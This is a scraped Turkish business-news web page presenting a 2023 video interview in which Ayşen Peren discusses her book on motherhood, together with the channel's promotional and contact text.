id="menu-item-51884" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51884"><a href="https://businesschannel.com.tr/category/magazin/"><span>MAGAZİN</span></a></li><li id="menu-item-51885" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-51885"><a href="https://businesschannel.com.tr/category/siyaset/"><span>SİYASET</span></a></li><li id="menu-item-73649" class="kanews-mega-menu menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73649"><a href="https://businesschannel.com.tr/category/programlar/"><span>PROGRAMLAR</span></a><ul class="sub-menu"><li id="menu-item-73650" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73650"><a href="https://businesschannel.com.tr/category/programlar/basari-hikayeleri/"><span>BAŞARI HİKAYELERİ</span></a></li><li id="menu-item-73651" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73651"><a href="https://businesschannel.com.tr/category/programlar/ben-savas-kalafat-programlar/"><span>BEN SAVAŞ KALAFAT</span></a></li><li id="menu-item-73652" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73652"><a href="https://businesschannel.com.tr/category/programlar/iskolik/"><span>İŞKOLİK</span></a></li><li id="menu-item-73653" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73653"><a href="https://businesschannel.com.tr/category/programlar/master-plan/"><span>MASTER PLAN</span></a></li><li id="menu-item-73654" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73654"><a href="https://businesschannel.com.tr/category/programlar/perspektif/"><span>PERSPEKTİF</span></a></li><li id="menu-item-73655" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73655"><a href="https://businesschannel.com.tr/category/programlar/sicak-gundem/"><span>SICAK GÜNDEM</span></a></li><li id="menu-item-73656" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73656"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/isi-bilen/"><span>İŞİ BİLEN</span></a></li><li id="menu-item-73657" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73657"><a href="https://businesschannel.com.tr/category/programlar/ic-yapimlar/neler-mumkun/"><span>NELER MÜMKÜN</span></a></li><li id="menu-item-73658" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73658"><a href="https://businesschannel.com.tr/category/programlar/sertan-kirco-ile-vizyon/"><span>SERTAN KIRÇO İLE VİZYON</span></a></li></ul></li><li id="menu-item-73663" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-73663"><a href="https://businesschannel.com.tr/business-channel-canli-izle/"><span>BUSINESS CHANNEL TV CANLI İZLE</span></a></li></ul><div class="kanews-mode-change" tabindex="0" role="switch" aria-label="Mod Değiştir" aria-checked="false"><div class="kanews-switch-button" aria-hidden="true"><div class="kanews-switch" aria-hidden="true"></div></div></div></div></div></div></nav></div><div class="container"><div class="kanews-banner kanews-banner-header-above"><script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8824338297102615"
     crossorigin="anonymous"></script> 
<ins class="adsbygoogle"
style="display:inline-block;width:728px;height:90px"
data-ad-client="ca-pub-8824338297102615"
data-ad-slot="3858016509"></ins> <script type="litespeed/javascript">(adsbygoogle=window.adsbygoogle||[]).push({})</script></div></div><main id="main" class="site-main"><div class="container"><div class="row"><div class="site-main-wrapper"><div class="site-main-inner d-flex flex-wrap"><div class="d-flex flex-wrap"><div class="col-12 col-lg-9 kanews-sticky kgs2 mb-1"><article id="post-61971" class="kanews-article kanews-section-box kanews-article-1 post-61971 post type-post status-publish format-standard has-post-thumbnail hentry category-yasam"><div class="kanews-article-header"><div class='kanews-breadcrumb'><ol class='d-flex align-items-center'><li><a href="https://businesschannel.com.tr/"><span>Haberler</span></a></li><li>
<a class="kanews-label kanews-label-sm kanews-label-bg" href="https://businesschannel.com.tr/category/yasam/"><span>YAŞAM</span></a></li><li><span>&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR</span></li></ol></div><h1 class="kanews-article-title">&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR</h1><div class="kanews-article-meta"><div class="row justify-content-between align-items-center"><div class="kanews-article-meta-left col-12 col-lg"><div class="kanews-article-meta-left-inner d-flex"><div class="kanews-post-author"><div class="author-avatar circle-animation"><svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg" style="enable-background:new -580 439 577.9 194;" xml:space="preserve"> <circle cx="50" cy="50" r="40"></circle> </svg><img alt='' src='[data-uri]' data-src='https://businesschannel.com.tr/wp-content/litespeed/avatar/733bf5f88be2ecb168751799e9d57314.jpg?ver=1768186239' data-srcset='https://businesschannel.com.tr/wp-content/litespeed/avatar/f2e385ba9075b5f68d5acd2176916285.jpg?ver=1768186239 2x' class='kanews-lazy avatar avatar-48 photo' height='48' width='48' decoding='async'/></div></div><div class="kanews-article-meta-left-text"><div class="kanews-post-author-name author vcard"><a href="https://businesschannel.com.tr/author/admin/">admin</a> tarafından yayınlandı</div>
<span class="posted-on"><time class="entry-date published updated" datetime="2023-06-15T08:10:24+00:00">15 Haziran 2023, 08:10</time> yayınlandı</span></div></div></div><div class="kanews-article-meta-right col-12 col-lg-auto"></div></div></div></div><div class="kanews-article-thumbnail">
<img data-lazyloaded="1" src="[data-uri]" class="wp-post-image" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/aysenperen-1024x463.jpg" width="750" height="339" alt="featured"/></div><div class="kanews-article-action"><div class="row justift-content-between align-items-center"><div class="kanews-article-action-left flex-wrap col-12 col-lg d-flex align-items-center"></div><div class="kanews-article-action-right col-12 col-lg-auto"><div class="d-flex align-items-center flex-wrap"><div class="kanews-like-wrapper"><button class="kanews-like-button kanews-label kanews-like-button-61971" data-nonce="0783dee9c0" data-post-id="61971" data-iscomment="0" title="Beğen"><i class="icon-like-o"></i><span id="kanews-like-loader"></span></button></div><div style="cursor:pointer" class="kanews-label" data-toggle="kanews-popup-share-61971"><i class="icon-share"></i> Paylaş</div><div id="kanews-popup-share-61971" class="kanews-popup"><div class="kanews-popup-close" data-toggle="kanews-popup-share-61971"></div><div class="kanews-popup-content"><div class="kanews-popup-close-btn" data-toggle="kanews-popup-share-61971"><i class="icon-close"></i></div><h4 class="kanews-popup-title">Bu Yazıyı Paylaş</h4><ul class="d-flex kanews-popup-share"><li><a class="bg-facebook" rel="external noopener" target="_blank" href="//www.facebook.com/sharer/sharer.php?u=https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/"><i class="icon-facebook"></i></a></li><li><a target="_blank" rel="external noopener" class="bg-twitter" href="//www.twitter.com/intent/tweet?text=&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/"><i class="icon-twitter"></i></a></li><li class="hidden-desktop"><a class="bg-whatsapp" href="whatsapp://send?text=https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li class="hidden-mobile"><a class="bg-whatsapp" href="https://api.whatsapp.com/send?text=&#8220;ANNELİĞİN SONSUZ YOLCULUĞU&#8221; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/"><i class="icon-whatsapp"></i></a></li><li><a class="bg-dark kanews-native-share" title="Paylaş" onclick="doSomething()"><i class="icon-add"></i></a></li></ul><h6 class="kanews-popup-subtitle">veya linki kopyala</h6><div class="kanews-copy-link">
<input type="text" readonly="" id="input-url-61971" value="https://businesschannel.com.tr/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/">
<button class="kanews-label kanews-label-bg" role="tooltip" data-microtip-position="top" aria-label="Linki Kopyala" type="button" onclick="copy('input-url-61971')">Kopyala</button></div></div></div></div></div></div></div><div class="kanews-prev-post-link" hidden><a href="https://businesschannel.com.tr/gorsak-akademinin-faaliyetleri-nelerdir-i-erkan-gonen-i-perspektif/" rel="prev"></a></div><div class="kanews-article-content entry-content"><div class="entry-content-wrapper" property="articleBody"><div class="entry-content-inner"><p><iframe title="YouTube video player" src="[data-uri]" data-src="https://www.youtube.com/embed/FW1hRmhIwu0" width="560" height="315" frameborder="0" class="kanews-lazy" allowfullscreen="allowfullscreen"></iframe></p><p>Business Channel Tv&#8217;de yayınlanan ZEYNEP KÖSEOĞLU ile İŞİBİLEN programına AYŞEN PEREN konuk oldu. ❓ Anneler klübü nedir? ❓ &#8220;Anneliğin sonsuz yolculuğu&#8221; kitabının konusu nedir? <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/hashtag/businesschannel" target="" rel="nofollow noopener">#businesschannel</a></span> <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/hashtag/news" target="" rel="nofollow noopener">#news</a></span> <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/hashtag/trend" target="" rel="nofollow noopener">#trend</a></span> 📚Business Channel Türk Dergi 14. sayıyı okumak için <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergi-ocak-sayisi-cikti%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> 📚 Business Channel Türk Dergi 13. sayıyı okumak için ; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergisi-12-sayisi-cikti%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> 📚Business Channel Türk Dergi 12. sayıyı okumak için ; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergisi-12-sayisi-cikti%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> 📚Business Channel Türk Dergi 11. sayıyı okumak için ; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergi-yeni-sayisi-cikti%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> 📚Business Channel Türk Dergi 10. sayıyı okumak için ; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergi-aralik-sayisi-cikti%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> 📚Business Channel Türk Dergi 9. sayıyı okumak için ; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fbusinesschanneldergi.com%2Fbusiness-channel-dergi-9-sayisi%2F&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://businesschanneldergi.com/busi&#8230;</a></span> Diğer videolarımızı izlemek için: 📺 &#8211; <span class="yt-core-attributed-string--link-inherit-color"><span class="yt-core-attributed-string--highlight-text-decorator"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/watch?v=smqPY0wxdC0&amp;t=0s" target="" rel="nofollow noopener">  <span class="yt-core-attributed-string--inline-flex-mod"><img data-lazyloaded="1" src="[data-uri]" width="30" height="20" decoding="async" class="yt-core-attributed-string__image-element yt-core-attributed-string__image-element--image-alignment-vertical-center yt-core-image yt-core-image--content-mode-scale-to-fill yt-core-image--loaded" data-src="https://www.gstatic.com/youtube/img/watch/yt_favicon.png" alt="yt favicon - &quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR" title="&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR 1"></span> • HORMON DENGESİZLİ&#8230;  </a></span></span> 📺 &#8211; <span class="yt-core-attributed-string--link-inherit-color"><span class="yt-core-attributed-string--highlight-text-decorator"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/watch?v=UbpnSJ831SA&amp;t=0s" target="" rel="nofollow noopener">  <span class="yt-core-attributed-string--inline-flex-mod"><img data-lazyloaded="1" src="[data-uri]" width="30" height="20" decoding="async" class="yt-core-attributed-string__image-element yt-core-attributed-string__image-element--image-alignment-vertical-center yt-core-image yt-core-image--content-mode-scale-to-fill yt-core-image--loaded" data-src="https://www.gstatic.com/youtube/img/watch/yt_favicon.png" alt="yt favicon - &quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR" title="&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR 1"></span> • Video  </a></span></span> 📺 &#8211;<span class="yt-core-attributed-string--link-inherit-color"><span class="yt-core-attributed-string--highlight-text-decorator"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/watch?v=6tzqxPW6fUA&amp;t=0s" target="" rel="nofollow noopener">  <span class="yt-core-attributed-string--inline-flex-mod"><img data-lazyloaded="1" src="[data-uri]" width="30" height="20" decoding="async" class="yt-core-attributed-string__image-element yt-core-attributed-string__image-element--image-alignment-vertical-center yt-core-image yt-core-image--content-mode-scale-to-fill yt-core-image--loaded" data-src="https://www.gstatic.com/youtube/img/watch/yt_favicon.png" alt="yt favicon - &quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR" title="&quot;ANNELİĞİN SONSUZ YOLCULUĞU&quot; KİTABININ KONUSU I AYŞEN PEREN ANLATIYOR 1"></span> • Video  </a></span></span> Podcastlerimizi takip etmek için: 🎧 Spotify: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fopen.spotify.com%2Fshow%2F0N4vtEHN8FVBgUkBWCJEPS&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://open.spotify.com/show/0N4vtEH&#8230;</a></span> 🎧 Apple: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fpodcasts.apple.com%2Ftr%2Fpodcast%2Fbusiness-channel%2Fid1554108996%3Fl%3Dtr&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://podcasts.apple.com/tr/podcast&#8230;</a></span> 🎧 Anchor: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fanchor.fm%2Fbusinesschannelturk&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://anchor.fm/businesschannelturk</a></span> 🎧 Google Podcast: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fpodcasts.google.com%2Ffeed%2FaHR0cHM6Ly9hbmNob3IuZm0vcy80ZDM5MmE0MC9wb2RjYXN0L3Jzcw%3Fsa%3DX%26ved%3D2ahUKEwiHuvmYqfHuAhXZ44UKHcYED_kQ9sEGegQIARAC&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://podcasts.google.com/feed/aHR0&#8230;</a></span> Görüşlerini bildirmek isteyenler için; Hizmetleriniz, Gelecek ile ilgili planlarınızı stüdyoda konuğumuz olarak anlatmak ister misiniz? Ayrıca Programda vurgulamak istediğiniz konuları bizzat sizden istiyoruz ki izleyiciyi hem aydınlatalım hem de sizin başarı öykünüzü ekrana yansıtalım. Ayrıca sizler de işiniz ile ilgili detaylandırmak istediklerinizi ve alanınızda sizleri farklılaştıran yönlerinizi ekranda aktarma imkanı elde etme fırsatına sahip olabilirsiniz&#8230; BUSİNESS CHANNEL TÜRK kanalımız bir iş dünyası kanalı olduğu için izleyici kitlesi genellikle iş insanlarıdır.. Program esnasında Firmanızın unvanını ve iletişim bilgileri de yayınlanacak. Böylece sizi seyreden izleyicilerden yeni müşteri portföylerine sahip olabileceksiniz. Bu da sizin için yeni bağlantılar yeni fırsatlar yaratacaktır. İLETİŞİM; FACEBOOK: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Ftr-tr.facebook.com%2Fbusinessch..&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://tr-tr.facebook.com/businessch..</a></span>. INSTAGRAM: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fwww.instagram.com%2Fbusinesscha..&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://www.instagram.com/businesscha..</a></span>. TWİTTER: <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Ftwitter.com%2Fbusinessturk&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://twitter.com/businessturk</a></span> YAYINLARIMIZI İNTERNET ÜZERİNDEN İZLEMEK İÇİN; <span class="yt-core-attributed-string--link-inherit-color"><a class="yt-core-attributed-string__link yt-core-attributed-string__link--display-type yt-core-attributed-string__link--call-to-action-color" tabindex="0" href="https://www.youtube.com/redirect?event=video_description&amp;redir_token=[base64]&amp;q=https%3A%2F%2Fcanlitv.com%2Fbusiness-channel-.&amp;v=FW1hRmhIwu0" target="_blank" rel="nofollow noopener">https://canlitv.com/business-channel-.</a></span>. . BUSİNESS CHANNEL TÜRK TURKSAT 4 A Frekans = 11794 Mhz Sembol Rate = 27500 Polaruzasyon = H FEC = 5 / 6 Konuk Olmak İsteyenler. Telefon : +90 212 425 9595 ve +90 212 425 9598</p><div><div class="MuiBox-root css-0"></div></div><p><script type="litespeed/javascript" data-src="chrome-extension://lopnbnfpjmgpbppclhclehhgafnifija/aiscripts/script-main.js"></script></p><div class="post-views content-post post-61971 entry-meta load-static">
<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">208</span></div></div></div></div></article><div class="kanews-section-box" id="related-articles"><div class="kanews-section-heading kanews-section-flat-heading"><h4 class="kanews-section-headline"><span>Benzer Haberler</span></h4></div><div class="row equal-height"><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/volkan-oran-marka-deneyimi-ve-etkinlik-yonetiminde-tutku-basariyi-getirir/" class="kanews-post-href" aria-label="Volkan Oran: “Marka Deneyimi ve Etkinlik Yönetiminde Tutku Başarıyı Getirir”"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="VOLKAN" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/07/VOLKAN.jpg" title="Volkan Oran: “Marka Deneyimi ve Etkinlik Yönetiminde Tutku Başarıyı Getirir” 4"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/volkan-oran-marka-deneyimi-ve-etkinlik-yonetiminde-tutku-basariyi-getirir/" rel="bookmark">Volkan Oran: “Marka Deneyimi ve Etkinlik Yönetiminde Tutku Başarıyı Getirir”</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/selma-okurun-moda-dunyasina-yeni-soluk-naya-society/" class="kanews-post-href" aria-label="SELMA OKUR&#8217;UN MODA DÜNYASINA YENİ SOLUK: NAYA SOCIETY!"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="maxresdefault (15)" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/02/maxresdefault-15-7.jpg" title="SELMA OKUR&#039;UN MODA DÜNYASINA YENİ SOLUK: NAYA SOCIETY! 5"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/selma-okurun-moda-dunyasina-yeni-soluk-naya-society/" rel="bookmark">SELMA OKUR&#8217;UN MODA DÜNYASINA YENİ SOLUK: NAYA SOCIETY!</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/a-milli-takim-teknik-direktoru-vincenzo-montella-zorlu-sartlarda-oyuncularimla-gurur-duyuyorum/" class="kanews-post-href" aria-label="A Milli Takım Teknik Direktörü Vincenzo Montella: &#8220;Zorlu Şartlarda Oyuncularımla Gurur Duyuyorum&#8221;"></a><div class="kanews-post-thumb">
<img width="282" height="188" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="16" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2024/10/16.webp" title="A Milli Takım Teknik Direktörü Vincenzo Montella: &quot;Zorlu Şartlarda Oyuncularımla Gurur Duyuyorum&quot; 6"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/a-milli-takim-teknik-direktoru-vincenzo-montella-zorlu-sartlarda-oyuncularimla-gurur-duyuyorum/" rel="bookmark">A Milli Takım Teknik Direktörü Vincenzo Montella: &#8220;Zorlu Şartlarda Oyuncularımla Gurur Duyuyorum&#8221;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-4" href="https://businesschannel.com.tr/category/dunya/">DÜNYA</a>        <span class="kanews-post-date">1 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/uzman-doktor-baris-dogukan-isikoglu-kimdir/" class="kanews-post-href" aria-label="UZMAN DOKTOR BARIŞ DOĞUKAN IŞIKOĞLU KİMDİR?"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="barışdoğukan" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/barisdogukan.jpg" title="UZMAN DOKTOR BARIŞ DOĞUKAN IŞIKOĞLU KİMDİR? 7"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/uzman-doktor-baris-dogukan-isikoglu-kimdir/" rel="bookmark">UZMAN DOKTOR BARIŞ DOĞUKAN IŞIKOĞLU KİMDİR?</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/alev-leventoglu-norolojik-hastaliklari-anlatti/" class="kanews-post-href" aria-label="ALEV LEVENTOĞLU NÖROLOJİK HASTALIKLARI ANLATTI"></a><div class="kanews-post-thumb">
<img width="282" height="167" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="alevleventoğlu" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/06/alevleventoglu.jpg" title="ALEV LEVENTOĞLU NÖROLOJİK HASTALIKLARI ANLATTI 8"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/alev-leventoglu-norolojik-hastaliklari-anlatti/" rel="bookmark">ALEV LEVENTOĞLU NÖROLOJİK HASTALIKLARI ANLATTI</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">3 yıl önce</span></div></div></div></div><div class="col-6 col-lg-4 toinfinite"><div class="kanews-post-item kanews-post-grid-item">
<a href="https://businesschannel.com.tr/humanwell-insan-kaynaklari-firmasi-nasil-kuruldu-sinem-sariyar-anlatiyor/" class="kanews-post-href" aria-label="HUMANWELL İNSAN KAYNAKLARI FİRMASI NASIL KURULDU? SİNEM SARIYAR ANLATIYOR&#8230;"></a><div class="kanews-post-thumb">
<img width="282" height="159" src="[data-uri]" class="attachment-kanews-post-1 size-kanews-post-1 kanews-lazy wp-post-image" alt="sinem sarıyar" decoding="async" data-sizes="auto" data-src="https://businesschannel.com.tr/wp-content/uploads/2023/08/sinem-sariyar.jpg" title="HUMANWELL İNSAN KAYNAKLARI FİRMASI NASIL KURULDU? SİNEM SARIYAR ANLATIYOR... 9"></div><div class="kanews-post-content"><h3 class="kanews-post-headline truncate truncate-2"><a href="https://businesschannel.com.tr/humanwell-insan-kaynaklari-firmasi-nasil-kuruldu-sinem-sariyar-anlatiyor/" rel="bookmark">HUMANWELL İNSAN KAYNAKLARI FİRMASI NASIL KURULDU? SİNEM SARIYAR ANLATIYOR&#8230;</a></h3><div class="kanews-post-meta">
<a class="kanews-category style1 kanews-category-13926" href="https://businesschannel.com.tr/category/yasam/">YAŞAM</a>        <span class="kanews-post-date">2 yıl önce</span></div></div></div></div></div></div><div id="comments" class="comments-area kanews-section-box"><div id="respond" class="comment-respond"><div class="kanews-section-heading kanews-section-flat-heading"><h3 class="kanews-section-headline"><span><label>Bir Cevap Yaz</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/anneligin-sonsuz-yolculugu-kitabinin-konusu-i-aysen-peren-anlatiyor/#respond" style="display:none;">İptal</a></small></span></h3></div><form action="https://businesschannel.com.tr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="kanews-form bgw"><textarea class="comment-input" id="comment" name="comment" cols="45" rows="4" aria-required="true" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="author" class="comment-input" name="author" type="text" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div><div class="kanews-form bgw"><input id="email" class="comment-input" name="email" type="text" value="" size="30" aria-required='true' 